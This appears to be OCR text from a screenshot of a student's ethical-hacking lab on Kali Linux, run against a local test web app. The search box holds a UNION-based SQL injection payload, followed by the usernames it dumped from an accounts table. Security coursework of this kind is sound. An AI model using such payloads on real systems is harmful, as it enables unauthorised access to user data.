 Kali Linux
Sami HTU EH ASSIGNMENT
127.0.0.1:8880/welcome.php
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
%' and 1=0 union select null,username from accounts #
Search
Name URL
admin
TAMA
MARAH
Hashim
HAMZA
MOUSTAFA
RAMA
AMER
SALEM
JANA
SW5maW5pdGUgcG90ZW50aWFsIGF3YXl0cyB5b3Uu==
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour
Pictures
Browse... No file selecte